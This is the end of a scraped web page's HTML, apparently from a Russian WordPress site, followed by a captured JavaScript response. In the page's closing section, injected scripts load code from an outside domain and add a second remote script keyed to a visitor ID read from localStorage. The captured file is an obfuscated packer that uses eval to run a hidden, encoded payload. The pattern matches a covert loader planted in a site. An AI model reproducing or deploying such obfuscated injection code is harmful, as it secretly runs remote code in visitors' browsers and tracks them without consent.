          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768370063 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1591
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"WKAstNULc",18,7,16))